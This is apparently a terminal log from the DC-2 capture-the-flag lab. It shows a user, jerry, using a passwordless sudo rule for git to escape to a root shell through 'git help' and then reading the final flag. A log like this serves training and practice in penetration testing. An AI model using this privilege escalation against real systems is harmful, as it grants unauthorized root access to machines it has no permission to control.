 jerry@DC-2:/home/tom$ id
uid=1002(jerry) gid=1002(jerry) groups=1002(jerry)
jerry@DC-2:/home/tom$ sudo -l
Matching Defaults entries for jerry on DC-2:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User jerry may run the following commands on DC-2:
    (root) NOPASSWD: /usr/bin/git
jerry@DC-2:/home/tom$ sudo /usr/bin/git help status
root@DC-2:/home/tom# pwd
/home/tom
root@DC-2:/home/tom# cd root
bash: cd: root: No such file or directory
root@DC-2:/home/tom# cd ~
root@DC-2:~# ls
final-flag.txt
root@DC-2:~# cat final-flag.txt
 __    __     _ _       _                    _
/ / /\ \ \___| | |   __| | ___  _ __   ___  / \
\ \/  \/ / _ \ | |  / _` |/ _ \| '_ \ / _ \/  /
 \  /\  /  __/ | | | (_| | (_) | | | |  __/\_/
  \/  \/ \___|_|_|  \__,_|\___/|_| |_|\___\/